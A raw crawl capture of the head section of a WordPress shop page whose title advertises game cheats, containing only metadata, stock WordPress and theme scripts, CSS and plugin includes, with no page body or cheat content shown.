

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moxieglobal.co.uk/legit-rage-cheats-updated-hvh-radar
body_size: 37120
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://moxieglobal.co.uk/xmlrpc.php">
		<title>Legit &#038; Rage Cheats | Updated, HvH, Radar &#8211; Moxie Global</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Moxie Global &raquo; Feed" href="https://moxieglobal.co.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Moxie Global &raquo; Comments Feed" href="https://moxieglobal.co.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Moxie Global &raquo; Legit &#038; Rage Cheats | Updated, HvH, Radar Comments Feed" href="https://moxieglobal.co.uk/legit-rage-cheats-updated-hvh-radar/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moxieglobal.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://moxieglobal.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://moxieglobal.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.2' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.2' media='all' />
<link rel='stylesheet' id='neve-woocommerce-css' href='https://moxieglobal.co.uk/wp-content/themes/neve/assets/css/woocommerce.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://moxieglobal.co.uk/wp-content/themes/neve/style-main-new.min.css?ver=4.1.3' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #f78c22; --primarybtnhoverbg: #000000; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #f78c22!important; } .has-neve-button-color-background-color{ background-color: #f78c22!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--primary-menu{ --hovercolor: #f78c22; --hovertextcolor: var(--nv-text-color); --activecolor: #dd1219; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--button_base{ --primarybtnbg: var(--nv-primary-accent); --primarybtncolor: #fff; --primarybtnhoverbg: var(--nv-primary-accent); --primarybtnhovercolor: #fff;--primarybtnborderradius:3px;--primarybtnshadow:none;--primarybtnhovershadow:none;--padding:8px 12px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #24292e; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--button_base{ --padding:8px 12px;--margin:0; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1010px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 15px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 75%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 25%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:677px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .archive.woocommerce .neve-main > .shop-container .nv-shop.col{ max-width: 70%; } .archive.woocommerce .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:980px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 333px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--button_base{ --padding:10px 12px;--margin:0; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.3.1' media='all' />
<script src='https://moxieglobal.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://moxieglobal.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1' id='jquery-blockui-js' defer data-wp-strategy='defer'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/moxieglobal.co.uk","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1' id='wc-add-to-cart-js' defer data-wp-strategy='defer'></script>
